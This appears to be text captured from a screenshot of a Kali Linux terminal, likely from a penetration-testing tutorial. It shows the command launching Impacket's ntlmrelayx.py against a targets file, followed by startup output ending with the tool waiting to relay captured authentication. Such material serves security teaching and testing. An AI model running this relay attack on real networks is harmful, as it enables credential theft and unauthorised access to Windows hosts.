 Applications Places Terminal Tue 16:34 1
root@kali: /opt/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: /usr/share/responder root@kali: /opt/impacket/examples
root@kali:/opt/impacket/examples# python ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections